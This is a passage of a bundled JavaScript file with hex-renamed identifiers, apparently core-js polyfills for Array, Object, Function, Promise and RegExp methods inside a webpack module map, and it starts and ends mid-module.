              var _0x1797e3 = _0x1aa391(_0x3b3042 === undefined ? _0x27bca8 : _0x3b3042, _0x27bca8);
              var _0x469137 = new (_0x1e0dac(this, _0xf5f6c4))(_0x58fa2d(_0x1797e3 - _0x4aad85));
              var _0x410b6f = new _0x2439a2(this);
              var _0x597ebb = new _0x2439a2(_0x469137);
              var _0x351919 = 0;
              while (_0x4aad85 < _0x1797e3) {
                _0x597ebb.setUint8(_0x351919++, _0x410b6f.getUint8(_0x4aad85++));
              }
              return _0x469137;
            }
          });
        },
        2222: function (_0x5563a5, _0x3184cc, _0x353f7a) {
          'use strict';
  
          var _0x5c8c62 = _0x353f7a(2109);
          var _0x1f7337 = _0x353f7a(7293);
          var _0x3faf80 = _0x353f7a(3157);
          var _0x305b6e = _0x353f7a(111);
          var _0x496fc3 = _0x353f7a(7908);
          var _0x1d69b6 = _0x353f7a(7466);
          var _0x2a9fc7 = _0x353f7a(6135);
          var _0x30412b = _0x353f7a(5417);
          var _0x381cd3 = _0x353f7a(1194);
          var _0x2b6af0 = _0x353f7a(5112);
          var _0x2d290b = _0x353f7a(7392);
          var _0x3046b0 = _0x2b6af0("isConcatSpreadable");
          var _0x3a586a = 9007199254740991;
          var _0x5390fa = "Maximum allowed index exceeded";
          var _0x93f9c1 = _0x2d290b >= 51 || !_0x1f7337(function () {
            var _0x5692cb = [];
            _0x5692cb[_0x3046b0] = false;
            return _0x5692cb.concat()[0] !== _0x5692cb;
          });
          var _0x241ba0 = _0x381cd3("concat");
          function _0x5440a1(_0x429a3e) {
            if (!_0x305b6e(_0x429a3e)) {
              return false;
            }
            var _0x597c78 = _0x429a3e[_0x3046b0];
            if (_0x597c78 !== undefined) {
              return !!_0x597c78;
            } else {
              return _0x3faf80(_0x429a3e);
            }
          }
          var _0x47b53f = !_0x93f9c1 || !_0x241ba0;
          _0x5c8c62({
            target: "Array",
            proto: true,
            forced: _0x47b53f
          }, {
            concat: function _0x581cfd(_0xea2ff2) {
              var _0x420315 = _0x496fc3(this);
              var _0x1875e4 = _0x30412b(_0x420315, 0);
              var _0x1d12f7 = 0;
              var _0x4979f5;
              var _0xa2efe0;
              var _0x2a20bb;
              var _0x32a59a;
              var _0x2846f2;
              _0x4979f5 = -1;
              _0x2a20bb = arguments.length;
              for (; _0x4979f5 < _0x2a20bb; _0x4979f5++) {
                _0x2846f2 = _0x4979f5 === -1 ? _0x420315 : arguments[_0x4979f5];
                if (_0x5440a1(_0x2846f2)) {
                  _0x32a59a = _0x1d69b6(_0x2846f2.length);
                  if (_0x1d12f7 + _0x32a59a > _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  for (_0xa2efe0 = 0; _0xa2efe0 < _0x32a59a; _0xa2efe0++, _0x1d12f7++) {
                    if (_0xa2efe0 in _0x2846f2) {
                      _0x2a9fc7(_0x1875e4, _0x1d12f7, _0x2846f2[_0xa2efe0]);
                    }
                  }
                } else {
                  if (_0x1d12f7 >= _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  _0x2a9fc7(_0x1875e4, _0x1d12f7++, _0x2846f2);
                }
              }
              _0x1875e4.length = _0x1d12f7;
              return _0x1875e4;
            }
          });
        },
        3290: function (_0x5fa2ad, _0x5e14b, _0x5329b3) {
          var _0x3a6fa1 = _0x5329b3(2109);
          var _0x2e926b = _0x5329b3(1285);
          var _0x11b69d = _0x5329b3(1223);
          _0x3a6fa1({
            target: "Array",
            proto: true
          }, {
            fill: _0x2e926b
          });
          _0x11b69d("fill");
        },
        9554: function (_0xf2b3a5, _0x90ed82, _0x2df8d0) {
          'use strict';
  
          var _0x4557f2 = _0x2df8d0(2109);
          var _0x30d1b6 = _0x2df8d0(8533);
          _0x4557f2({
            target: "Array",
            proto: true,
            forced: [].forEach != _0x30d1b6
          }, {
            forEach: _0x30d1b6
          });
        },
        6699: function (_0x3652e8, _0x16f347, _0x382d69) {
          'use strict';
  
          var _0x344bee = _0x382d69(2109);
          var _0x580243 = _0x382d69(1318).includes;
          var _0x4ebf5b = _0x382d69(1223);
          var _0x7eeeeb = _0x382d69(4879);
          var _0x486681 = _0x7eeeeb("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x344bee({
            target: "Array",
            proto: true,
            forced: !_0x486681
          }, {
            includes: function _0x3528d9(_0x216c9b) {
              return _0x580243(this, _0x216c9b, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
          _0x4ebf5b("includes");
        },
        2772: function (_0x49c093, _0x1b041e, _0x1b99e5) {
          'use strict';
  
          var _0x21e5bf = _0x1b99e5(2109);
          var _0x10a065 = _0x1b99e5(1318).indexOf;
          var _0xc74484 = _0x1b99e5(9341);
          var _0x436483 = _0x1b99e5(4879);
          var _0x4c53dd = [].indexOf;
          var _0xb98011 = !!_0x4c53dd && 1 / [1].indexOf(1, -0) < 0;
          var _0x59a881 = _0xc74484("indexOf");
          var _0xbdd261 = _0x436483("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x21e5bf({
            target: "Array",
            proto: true,
            forced: _0xb98011 || !_0x59a881 || !_0xbdd261
          }, {
            indexOf: function _0x3a1f96(_0xccbdf3) {
              if (_0xb98011) {
                return _0x4c53dd.apply(this, arguments) || 0;
              } else {
                return _0x10a065(this, _0xccbdf3, arguments.length > 1 ? arguments[1] : undefined);
              }
            }
          });
        },
        6992: function (_0x5dc4ed, _0x5b6ac0, _0x162086) {
          'use strict';
  
          var _0x4d221f = _0x162086(5656);
          var _0x2fdd16 = _0x162086(1223);
          var _0x43860a = _0x162086(7497);
          var _0x4af0e0 = _0x162086(9909);
          var _0x42016e = _0x162086(654);
          var _0x5821ea = "Array Iterator";
          var _0x5e0b74 = _0x4af0e0.set;
          var _0x5ee8da = _0x4af0e0.getterFor(_0x5821ea);
          _0x5dc4ed.exports = _0x42016e(Array, "Array", function (_0x8dc577, _0x926093) {
            _0x5e0b74(this, {
              type: _0x5821ea,
              target: _0x4d221f(_0x8dc577),
              index: 0,
              kind: _0x926093
            });
          }, function () {
            var _0x2dce39 = _0x5ee8da(this);
            var _0x1deafb = _0x2dce39.target;
            var _0xcf5dd5 = _0x2dce39.kind;
            var _0x391239 = _0x2dce39.index++;
            if (!_0x1deafb || _0x391239 >= _0x1deafb.length) {
              _0x2dce39.target = undefined;
              return {
                value: undefined,
                done: true
              };
            }
            if (_0xcf5dd5 == "keys") {
              return {
                value: _0x391239,
                done: false
              };
            }
            if (_0xcf5dd5 == "values") {
              return {
                value: _0x1deafb[_0x391239],
                done: false
              };
            }
            return {
              value: [_0x391239, _0x1deafb[_0x391239]],
              done: false
            };
          }, "values");
          _0x43860a.Arguments = _0x43860a.Array;
          _0x2fdd16("keys");
          _0x2fdd16("values");
          _0x2fdd16("entries");
        },
        9600: function (_0x36dab5, _0xaf192d, _0x28af58) {
          'use strict';
  
          var _0xd7f36f = _0x28af58(2109);
          var _0x5f013e = _0x28af58(8361);
          var _0x54edf7 = _0x28af58(5656);
          var _0x6ed2ff = _0x28af58(9341);
          var _0x1cd3cd = [].join;
          var _0x4e63f5 = _0x5f013e != Object;
          var _0x5b67bf = _0x6ed2ff("join", ",");
          _0xd7f36f({
            target: "Array",
            proto: true,
            forced: _0x4e63f5 || !_0x5b67bf
          }, {
            join: function _0xa67c6f(_0x29e671) {
              return _0x1cd3cd.call(_0x54edf7(this), _0x29e671 === undefined ? "," : _0x29e671);
            }
          });
        },
        1249: function (_0x5547c1, _0x54db09, _0x2db121) {
          'use strict';
  
          var _0x15882a = _0x2db121(2109);
          var _0x4d01b0 = _0x2db121(2092).map;
          var _0x30c2eb = _0x2db121(1194);
          var _0xdcba3f = _0x2db121(4879);
          var _0x2d17aa = _0x30c2eb("map");
          var _0x5aeb8c = _0xdcba3f("map");
          _0x15882a({
            target: "Array",
            proto: true,
            forced: !_0x2d17aa || !_0x5aeb8c
          }, {
            map: function _0x1af62e(_0x3cf3dc) {
              return _0x4d01b0(this, _0x3cf3dc, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        5827: function (_0x1d13c7, _0x27ecf1, _0x59c42e) {
          'use strict';
  
          var _0x48a86d = _0x59c42e(2109);
          var _0x47c57e = _0x59c42e(3671).left;
          var _0x3e72f2 = _0x59c42e(9341);
          var _0x400e44 = _0x59c42e(4879);
          var _0x25ab4d = _0x59c42e(7392);
          var _0x2b2283 = _0x59c42e(5268);
          var _0xbe91af = _0x3e72f2("reduce");
          var _0x33a93b = _0x400e44("reduce", {
            1: 0
          });
          var _0x28bf5c = !_0x2b2283 && _0x25ab4d > 79 && _0x25ab4d < 83;
          _0x48a86d({
            target: "Array",
            proto: true,
            forced: !_0xbe91af || !_0x33a93b || _0x28bf5c
          }, {
            reduce: function _0x224558(_0x2248e7) {
              return _0x47c57e(this, _0x2248e7, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        7042: function (_0x262f4c, _0x88985c, _0x12788b) {
          'use strict';
  
          var _0x22c38f = _0x12788b(2109);
          var _0x4b03ce = _0x12788b(111);
          var _0x2a7ebb = _0x12788b(3157);
          var _0x2b6055 = _0x12788b(1400);
          var _0x3ea85c = _0x12788b(7466);
          var _0x194b76 = _0x12788b(5656);
          var _0x4d8601 = _0x12788b(6135);
          var _0x53a0ca = _0x12788b(5112);
          var _0x3325f2 = _0x12788b(1194);
          var _0x1eb58 = _0x12788b(4879);
          var _0x2ec7b1 = _0x3325f2("slice");
          var _0x110a8b = _0x1eb58("slice", {
            ACCESSORS: true,
            0: 0,
            1: 2
          });
          var _0x433ef4 = _0x53a0ca("species");
          var _0x4d4197 = [].slice;
          var _0x112f43 = Math.max;
          _0x22c38f({
            target: "Array",
            proto: true,
            forced: !_0x2ec7b1 || !_0x110a8b
          }, {
            slice: function _0x38aef8(_0x1c03b6, _0x8dcf00) {
              var _0x558b66 = _0x194b76(this);
              var _0x9ffdd6 = _0x3ea85c(_0x558b66.length);
              var _0x10dcf7 = _0x2b6055(_0x1c03b6, _0x9ffdd6);
              var _0x304248 = _0x2b6055(_0x8dcf00 === undefined ? _0x9ffdd6 : _0x8dcf00, _0x9ffdd6);
              var _0x53880b;
              var _0x487eb6;
              var _0x20b9cb;
              if (_0x2a7ebb(_0x558b66)) {
                _0x53880b = _0x558b66.constructor;
                if (typeof _0x53880b == "function" && (_0x53880b === Array || _0x2a7ebb(_0x53880b.prototype))) {
                  _0x53880b = undefined;
                } else if (_0x4b03ce(_0x53880b)) {
                  _0x53880b = _0x53880b[_0x433ef4];
                  if (_0x53880b === null) {
                    _0x53880b = undefined;
                  }
                }
                if (_0x53880b === Array || _0x53880b === undefined) {
                  return _0x4d4197.call(_0x558b66, _0x10dcf7, _0x304248);
                }
              }
              _0x487eb6 = new (_0x53880b === undefined ? Array : _0x53880b)(_0x112f43(_0x304248 - _0x10dcf7, 0));
              for (_0x20b9cb = 0; _0x10dcf7 < _0x304248; _0x10dcf7++, _0x20b9cb++) {
                if (_0x10dcf7 in _0x558b66) {
                  _0x4d8601(_0x487eb6, _0x20b9cb, _0x558b66[_0x10dcf7]);
                }
              }
              _0x487eb6.length = _0x20b9cb;
              return _0x487eb6;
            }
          });
        },
        5212: function (_0x2dd875, _0x23f53f, _0x517475) {
          'use strict';
  
          var _0xa33ff6 = _0x517475(2109);
          var _0x219a64 = _0x517475(2092).some;
          var _0x5b2163 = _0x517475(9341);
          var _0x5f48e3 = _0x517475(4879);
          var _0xf5dc12 = _0x5b2163("some");
          var _0x28105a = _0x5f48e3("some");
          _0xa33ff6({
            target: "Array",
            proto: true,
            forced: !_0xf5dc12 || !_0x28105a
          }, {
            some: function _0x64cf6f(_0x55d11c) {
              return _0x219a64(this, _0x55d11c, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        2707: function (_0x2644a0, _0x54e598, _0x2dd20e) {
          'use strict';
  
          var _0x7fd63d = _0x2dd20e(2109);
          var _0xa2df75 = _0x2dd20e(3099);
          var _0x9ed81 = _0x2dd20e(7908);
          var _0x487ab2 = _0x2dd20e(7293);
          var _0x4f74a1 = _0x2dd20e(9341);
          var _0x4ecf4c = [];
          var _0x21af17 = _0x4ecf4c.sort;
          var _0xda0809 = _0x487ab2(function () {
            _0x4ecf4c.sort(undefined);
          });
          var _0x36c7ee = _0x487ab2(function () {
            _0x4ecf4c.sort(null);
          });
          var _0x567c4e = _0x4f74a1("sort");
          var _0x371b37 = _0xda0809 || !_0x36c7ee || !_0x567c4e;
          _0x7fd63d({
            target: "Array",
            proto: true,
            forced: _0x371b37
          }, {
            sort: function _0x1bce2c(_0xe38261) {
              if (_0xe38261 === undefined) {
                return _0x21af17.call(_0x9ed81(this));
              } else {
                return _0x21af17.call(_0x9ed81(this), _0xa2df75(_0xe38261));
              }
            }
          });
        },
        8309: function (_0x261b51, _0x4bc4a7, _0x5c5224) {
          var _0xcbf1fd = _0x5c5224(9781);
          var _0x59a8da = _0x5c5224(3070).f;
          var _0x496ee3 = Function.prototype;
          var _0x1c47b2 = _0x496ee3.toString;
          var _0xf56d3e = /^\s*function ([^ (]*)/;
          var _0x23690b = "name";
          if (_0xcbf1fd && !(_0x23690b in _0x496ee3)) {
            _0x59a8da(_0x496ee3, _0x23690b, {
              configurable: true,
              get: function () {
                try {
                  return _0x1c47b2.call(this).match(_0xf56d3e)[1];
                } catch (_0x57ae10) {
                  return "";
                }
              }
            });
          }
        },
        9601: function (_0x3c3262, _0x3aa5b6, _0x2918e3) {
          var _0x570a86 = _0x2918e3(2109);
          var _0x497225 = _0x2918e3(1574);
          _0x570a86({
            target: "Object",
            stat: true,
            forced: Object.assign !== _0x497225
          }, {
            assign: _0x497225
          });
        },
        7941: function (_0x49a942, _0x44e673, _0x1bbe5b) {
          var _0x520709 = _0x1bbe5b(2109);
          var _0x581585 = _0x1bbe5b(7908);
          var _0x28f0e7 = _0x1bbe5b(1956);
          var _0x4316be = _0x1bbe5b(7293);
          var _0x4c1c14 = _0x4316be(function () {
            _0x28f0e7(1);
          });
          _0x520709({
            target: "Object",
            stat: true,
            forced: _0x4c1c14
          }, {
            keys: function _0x6a1879(_0xc993c8) {
              return _0x28f0e7(_0x581585(_0xc993c8));
            }
          });
        },
        1539: function (_0x186832, _0xe1072b, _0x36970a) {
          var _0x3fc4ba = _0x36970a(1694);
          var _0xa99ed1 = _0x36970a(1320);
          var _0x11c6c1 = _0x36970a(288);
          if (!_0x3fc4ba) {
            _0xa99ed1(Object.prototype, "toString", _0x11c6c1, {
              unsafe: true
            });
          }
        },
        6833: function (_0x28e47b, _0x319e27, _0x150fb6) {
          var _0x16cdcb = _0x150fb6(2109);
          var _0x3252da = _0x150fb6(4699).values;
          _0x16cdcb({
            target: "Object",
            stat: true
          }, {
            values: function _0x383646(_0x13cca4) {
              return _0x3252da(_0x13cca4);
            }
          });
        },
        8674: function (_0x33b8f1, _0x1801b0, _0x45b5f3) {
          'use strict';
  
          var _0x281a8f = _0x45b5f3(2109);
          var _0x3a29ef = _0x45b5f3(1913);
          var _0x196f87 = _0x45b5f3(7854);
          var _0x349ce2 = _0x45b5f3(5005);
          var _0x362b08 = _0x45b5f3(3366);
          var _0x2e3f94 = _0x45b5f3(1320);
          var _0x1f586f = _0x45b5f3(2248);
          var _0xbbcacd = _0x45b5f3(8003);
          var _0x53fc9b = _0x45b5f3(6340);
          var _0x4f517c = _0x45b5f3(111);
          var _0x52cdbb = _0x45b5f3(3099);
          var _0x31da92 = _0x45b5f3(5787);
          var _0x1b9c73 = _0x45b5f3(2788);
          var _0x3135a0 = _0x45b5f3(408);
          var _0x414e58 = _0x45b5f3(7072);
          var _0x50334d = _0x45b5f3(6707);
          var _0x13983d = _0x45b5f3(261).set;
          var _0x5964e6 = _0x45b5f3(5948);
          var _0x170533 = _0x45b5f3(9478);
          var _0x255dfa = _0x45b5f3(842);
          var _0x38f276 = _0x45b5f3(8523);
          var _0x228dec = _0x45b5f3(2534);
          var _0x515232 = _0x45b5f3(9909);
          var _0xf320a5 = _0x45b5f3(4705);
          var _0x485cee = _0x45b5f3(5112);
          var _0x10ea80 = _0x45b5f3(5268);
          var _0x43669b = _0x45b5f3(7392);
          var _0x3959df = _0x485cee("species");
          var _0x3b36e3 = "Promise";
          var _0xcef16f = _0x515232.get;
          var _0x71c1dc = _0x515232.set;
          var _0xc172c6 = _0x515232.getterFor(_0x3b36e3);
          var _0x24d581 = _0x362b08;
          var _0x51082c = _0x196f87.TypeError;
          var _0x32ba7a = _0x196f87.document;
          var _0x832dce = _0x196f87.process;
          var _0x58a318 = _0x349ce2("fetch");
          var _0x6197c7 = _0x38f276.f;
          var _0x40c1c4 = _0x6197c7;
          var _0x353fb6 = !!_0x32ba7a && !!_0x32ba7a.createEvent && !!_0x196f87.dispatchEvent;
          var _0x345aea = typeof PromiseRejectionEvent == "function";
          var _0x8682fe = "unhandledrejection";
          var _0x83a9aa = "rejectionhandled";
          var _0x2922a1 = 0;
          var _0x3e9688 = 1;
          var _0x4b5a96 = 2;
          var _0x4b75ae = 1;
          var _0xa1cac0 = 2;
          var _0x5da393;
          var _0x21bbcd;
          var _0x4105b5;
          var _0x53fb5e;
          var _0x87b4c2 = _0xf320a5(_0x3b36e3, function () {
            var _0x3677b1 = _0x1b9c73(_0x24d581) !== String(_0x24d581);
            if (!_0x3677b1) {
              if (_0x43669b === 66) {
                return true;
              }
              if (!_0x10ea80 && !_0x345aea) {
                return true;
              }
            }
            if (_0x3a29ef && !_0x24d581.prototype.finally) {
              return true;
            }
            if (_0x43669b >= 51 && /native code/.test(_0x24d581)) {
              return false;
            }
            var _0x2103ad = _0x24d581.resolve(1);
            function _0x800747(_0xfc5dd0) {
              _0xfc5dd0(function () {}, function () {});
            }
            var _0x44a7f5 = _0x2103ad.constructor = {};
            _0x44a7f5[_0x3959df] = _0x800747;
            return !(_0x2103ad.then(function () {}) instanceof _0x800747);
          });
          var _0x2faa01 = _0x87b4c2 || !_0x414e58(function (_0x58dadc) {
            _0x24d581.all(_0x58dadc).catch(function () {});
          });
          function _0x9db71e(_0x5e14e5) {
            var _0x540f62;
            if (_0x4f517c(_0x5e14e5) && typeof (_0x540f62 = _0x5e14e5.then) == "function") {
              return _0x540f62;
            } else {
              return false;
            }
          }
          function _0xd1660c(_0x13590f, _0x15402f) {
            if (_0x13590f.notified) {
              return;
            }
            _0x13590f.notified = true;
            var _0x3e27a8 = _0x13590f.reactions;
            _0x5964e6(function () {
              var _0x395a87 = _0x13590f.value;
              var _0x22f76e = _0x13590f.state == _0x3e9688;
              var _0x4867c2 = 0;
              while (_0x3e27a8.length > _0x4867c2) {
                var _0x20af6b = _0x3e27a8[_0x4867c2++];
                var _0x310e4f = _0x22f76e ? _0x20af6b.ok : _0x20af6b.fail;
                var _0x34f330 = _0x20af6b.resolve;
                var _0xcb4e8c = _0x20af6b.reject;
                var _0x4c775a = _0x20af6b.domain;
                var _0x3a82c3;
                var _0x405449;
                var _0x1f23e9;
                try {
                  if (_0x310e4f) {
                    if (!_0x22f76e) {
                      if (_0x13590f.rejection === _0xa1cac0) {
                        _0x4a7236(_0x13590f);
                      }
                      _0x13590f.rejection = _0x4b75ae;
                    }
                    if (_0x310e4f === true) {
                      _0x3a82c3 = _0x395a87;
                    } else {
                      if (_0x4c775a) {
                        _0x4c775a.enter();
                      }
                      _0x3a82c3 = _0x310e4f(_0x395a87);
                      if (_0x4c775a) {
                        _0x4c775a.exit();
                        _0x1f23e9 = true;
                      }
                    }
                    if (_0x3a82c3 === _0x20af6b.promise) {
                      _0xcb4e8c(_0x51082c("Promise-chain cycle"));
                    } else if (_0x405449 = _0x9db71e(_0x3a82c3)) {
                      _0x405449.call(_0x3a82c3, _0x34f330, _0xcb4e8c);
                    } else {
                      _0x34f330(_0x3a82c3);
                    }
                  } else {
                    _0xcb4e8c(_0x395a87);
                  }
                } catch (_0x42564e) {
                  if (_0x4c775a && !_0x1f23e9) {
                    _0x4c775a.exit();
                  }
                  _0xcb4e8c(_0x42564e);
                }
              }
              _0x13590f.reactions = [];
              _0x13590f.notified = false;
              if (_0x15402f && !_0x13590f.rejection) {
                _0x56c503(_0x13590f);
              }
            });
          }
          function _0x2d8939(_0x36d5ec, _0x533cb0, _0x92a574) {
            var _0x1d8402;
            var _0x4011e1;
            if (_0x353fb6) {
              _0x1d8402 = _0x32ba7a.createEvent("Event");
              _0x1d8402.promise = _0x533cb0;
              _0x1d8402.reason = _0x92a574;
              _0x1d8402.initEvent(_0x36d5ec, false, true);
              _0x196f87.dispatchEvent(_0x1d8402);
            } else {
              _0x1d8402 = {
                promise: _0x533cb0,
                reason: _0x92a574
              };
            }
            if (!_0x345aea && (_0x4011e1 = _0x196f87["on" + _0x36d5ec])) {
              _0x4011e1(_0x1d8402);
            } else if (_0x36d5ec === _0x8682fe) {
              _0x255dfa("Unhandled promise rejection", _0x92a574);
            }
          }
          function _0x56c503(_0x2dbe2e) {
            _0x13983d.call(_0x196f87, function () {
              var _0x55098d = _0x2dbe2e.facade;
              var _0x433668 = _0x2dbe2e.value;
              var _0xfb0227 = _0x5e9144(_0x2dbe2e);
              var _0x564afb;
              if (_0xfb0227) {
                _0x564afb = _0x228dec(function () {
                  if (_0x10ea80) {
                    _0x832dce.emit("unhandledRejection", _0x433668, _0x55098d);
                  } else {
                    _0x2d8939(_0x8682fe, _0x55098d, _0x433668);
                  }
                });
                _0x2dbe2e.rejection = _0x10ea80 || _0x5e9144(_0x2dbe2e) ? _0xa1cac0 : _0x4b75ae;
                if (_0x564afb.error) {
                  throw _0x564afb.value;
                }
              }
            });
          }
          function _0x5e9144(_0x445e59) {
            return _0x445e59.rejection !== _0x4b75ae && !_0x445e59.parent;
          }
          function _0x4a7236(_0x37c473) {
            _0x13983d.call(_0x196f87, function () {
              var _0x3686cb = _0x37c473.facade;
              if (_0x10ea80) {
                _0x832dce.emit("rejectionHandled", _0x3686cb);
              } else {
                _0x2d8939(_0x83a9aa, _0x3686cb, _0x37c473.value);
              }
            });
          }
          function _0x3d6ed7(_0x46fd93, _0x12e0b9, _0x1211c1) {
            return function (_0x3ccbb5) {
              _0x46fd93(_0x12e0b9, _0x3ccbb5, _0x1211c1);
            };
          }
          function _0x4f251a(_0x10bf6f, _0x168d59, _0x1d1975) {
            if (_0x10bf6f.done) {
              return;
            }
            _0x10bf6f.done = true;
            if (_0x1d1975) {
              _0x10bf6f = _0x1d1975;
            }
            _0x10bf6f.value = _0x168d59;
            _0x10bf6f.state = _0x4b5a96;
            _0xd1660c(_0x10bf6f, true);
          }
          function _0x5b1805(_0xde63fa, _0x50225d, _0x57b4fd) {
            if (_0xde63fa.done) {
              return;
            }
            _0xde63fa.done = true;
            if (_0x57b4fd) {
              _0xde63fa = _0x57b4fd;
            }
            try {
              if (_0xde63fa.facade === _0x50225d) {
                throw _0x51082c("Promise can't be resolved itself");
              }
              var _0x155314 = _0x9db71e(_0x50225d);
              if (_0x155314) {
                _0x5964e6(function () {
                  var _0x30fcf8 = {
                    done: false
                  };
                  try {
                    _0x155314.call(_0x50225d, _0x3d6ed7(_0x5b1805, _0x30fcf8, _0xde63fa), _0x3d6ed7(_0x4f251a, _0x30fcf8, _0xde63fa));
                  } catch (_0x5c17b8) {
                    _0x4f251a(_0x30fcf8, _0x5c17b8, _0xde63fa);
                  }
                });
              } else {
                _0xde63fa.value = _0x50225d;
                _0xde63fa.state = _0x3e9688;
                _0xd1660c(_0xde63fa, false);
              }
            } catch (_0x45e5f1) {
              _0x4f251a({
                done: false
              }, _0x45e5f1, _0xde63fa);
            }
          }
          if (_0x87b4c2) {
            _0x24d581 = function _0x2a8c7a(_0x203cc9) {
              _0x31da92(this, _0x24d581, _0x3b36e3);
              _0x52cdbb(_0x203cc9);
              _0x5da393.call(this);
              var _0x2691cd = _0xcef16f(this);
              try {
                _0x203cc9(_0x3d6ed7(_0x5b1805, _0x2691cd), _0x3d6ed7(_0x4f251a, _0x2691cd));
              } catch (_0x4c8e96) {
                _0x4f251a(_0x2691cd, _0x4c8e96);
              }
            };
            _0x5da393 = function _0x309a85(_0xda1953) {
              _0x71c1dc(this, {
                type: _0x3b36e3,
                done: false,
                notified: false,
                parent: false,
                reactions: [],
                rejection: false,
                state: _0x2922a1,
                value: undefined
              });
            };
            _0x5da393.prototype = _0x1f586f(_0x24d581.prototype, {
              then: function _0x9f6fd8(_0x499384, _0x3a9bd9) {
                var _0x11695c = _0xc172c6(this);
                var _0x5205a6 = _0x6197c7(_0x50334d(this, _0x24d581));
                _0x5205a6.ok = typeof _0x499384 == "function" ? _0x499384 : true;
                _0x5205a6.fail = typeof _0x3a9bd9 == "function" && _0x3a9bd9;
                _0x5205a6.domain = _0x10ea80 ? _0x832dce.domain : undefined;
                _0x11695c.parent = true;
                _0x11695c.reactions.push(_0x5205a6);
                if (_0x11695c.state != _0x2922a1) {
                  _0xd1660c(_0x11695c, false);
                }
                return _0x5205a6.promise;
              },
              catch: function (_0x1ad10c) {
                return this.then(undefined, _0x1ad10c);
              }
            });
            _0x21bbcd = function () {
              var _0xf4b157 = new _0x5da393();
              var _0x37a6e4 = _0xcef16f(_0xf4b157);
              this.promise = _0xf4b157;
              this.resolve = _0x3d6ed7(_0x5b1805, _0x37a6e4);
              this.reject = _0x3d6ed7(_0x4f251a, _0x37a6e4);
            };
            _0x38f276.f = _0x6197c7 = function (_0x46e2a4) {
              if (_0x46e2a4 === _0x24d581 || _0x46e2a4 === _0x4105b5) {
                return new _0x21bbcd(_0x46e2a4);
              } else {
                return _0x40c1c4(_0x46e2a4);
              }
            };
            if (!_0x3a29ef && typeof _0x362b08 == "function") {
              _0x53fb5e = _0x362b08.prototype.then;
              _0x2e3f94(_0x362b08.prototype, "then", function _0x26d4b6(_0x5bb6e0, _0x21b8e7) {
                var _0x490bf7 = this;
                return new _0x24d581(function (_0x160c1d, _0xfe9051) {
                  _0x53fb5e.call(_0x490bf7, _0x160c1d, _0xfe9051);
                }).then(_0x5bb6e0, _0x21b8e7);
              }, {
                unsafe: true
              });
              if (typeof _0x58a318 == "function") {
                _0x281a8f({
                  global: true,
                  enumerable: true,
                  forced: true
                }, {
                  fetch: function _0x38a79f(_0x7418b3) {
                    return _0x170533(_0x24d581, _0x58a318.apply(_0x196f87, arguments));
                  }
                });
              }
            }
          }
          _0x281a8f({
            global: true,
            wrap: true,
            forced: _0x87b4c2
          }, {
            Promise: _0x24d581
          });
          _0xbbcacd(_0x24d581, _0x3b36e3, false, true);
          _0x53fc9b(_0x3b36e3);
          _0x4105b5 = _0x349ce2(_0x3b36e3);
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x87b4c2
          }, {
            reject: function _0x8efb53(_0x46afa1) {
              var _0x5254a4 = _0x6197c7(this);
              _0x5254a4.reject.call(undefined, _0x46afa1);
              return _0x5254a4.promise;
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x3a29ef || _0x87b4c2
          }, {
            resolve: function _0x5feade(_0xd05ee1) {
              return _0x170533(_0x3a29ef && this === _0x4105b5 ? _0x24d581 : this, _0xd05ee1);
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x2faa01
          }, {
            all: function _0x531d24(_0x144a9d) {
              var _0x5ba180 = this;
              var _0x3b7364 = _0x6197c7(_0x5ba180);
              var _0x10ef9e = _0x3b7364.resolve;
              var _0x13db4a = _0x3b7364.reject;
              var _0x58c0be = _0x228dec(function () {
                var _0x4e39dd = _0x52cdbb(_0x5ba180.resolve);
                var _0x138a8e = [];
                var _0x29cc1e = 0;
                var _0x7d2a6f = 1;
                _0x3135a0(_0x144a9d, function (_0x1a17e3) {
                  var _0x3993b1 = _0x29cc1e++;
                  var _0x644752 = false;
                  _0x138a8e.push(undefined);
                  _0x7d2a6f++;
                  _0x4e39dd.call(_0x5ba180, _0x1a17e3).then(function (_0x2fb5f4) {
                    if (_0x644752) {
                      return;
                    }
                    _0x644752 = true;
                    _0x138a8e[_0x3993b1] = _0x2fb5f4;
                    if (! --_0x7d2a6f) {
                      _0x10ef9e(_0x138a8e);
                    }
                  }, _0x13db4a);
                });
                if (! --_0x7d2a6f) {
                  _0x10ef9e(_0x138a8e);
                }
              });
              if (_0x58c0be.error) {
                _0x13db4a(_0x58c0be.value);
              }
              return _0x3b7364.promise;
            },
            race: function _0x45792d(_0x114814) {
              var _0x2e31d0 = this;
              var _0x17e6d8 = _0x6197c7(_0x2e31d0);
              var _0x3821fd = _0x17e6d8.reject;
              var _0x31980d = _0x228dec(function () {
                var _0x13bbdb = _0x52cdbb(_0x2e31d0.resolve);
                _0x3135a0(_0x114814, function (_0x40cc42) {
                  _0x13bbdb.call(_0x2e31d0, _0x40cc42).then(_0x17e6d8.resolve, _0x3821fd);
                });
              });
              if (_0x31980d.error) {
                _0x3821fd(_0x31980d.value);
              }
              return _0x17e6d8.promise;
            }
          });
        },
        4916: function (_0x163309, _0x5044a3, _0x563ca3) {
          'use strict';
  
          var _0x422029 = _0x563ca3(2109);
          var _0x426d31 = _0x563ca3(2261);
          _0x422029({
            target: "RegExp",
            proto: true,
            forced: /./.exec !== _0x426d31
          }, {
            exec: _0x426d31
          });
        },
        9714: function (_0xe4ba2d, _0x3d6607, _0x202f1c) {
          'use strict';
  
          var _0x19dfb2 = _0x202f1c(1320);
          var _0x24afd4 = _0x202f1c(9670);
          var _0x41bf00 = _0x202f1c(7293);
          var _0x60ecc = _0x202f1c(7066);
          var _0x40c310 = "toString";
          var _0x5d5d65 = RegExp.prototype;
          var _0x2b52e9 = _0x5d5d65[_0x40c310];
          var _0x49f58a = _0x41bf00(function () {
            return _0x2b52e9.call({
              source: "a",
              flags: "b"
            }) != "/a/b";
          });
          var _0xac48ba = _0x2b52e9.name != _0x40c310;
